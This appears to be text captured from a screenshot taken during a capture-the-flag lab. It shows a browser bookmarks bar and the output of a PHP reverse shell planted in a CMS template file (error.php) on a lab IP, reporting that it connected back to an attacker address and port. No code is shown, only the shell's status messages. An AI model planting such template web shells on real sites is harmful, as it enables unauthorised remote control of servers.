 Not secure 10.10.172.242/templates/protostar/error.php
code web ctf narakaface DATA ANALYSIS FRE... DevTools CVE 微博 PTTKHTTT ngrok REV shell ChatGPT - Scholar... Other favorites
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 10.10.18.26:9921 ERROR: Shell connection terminated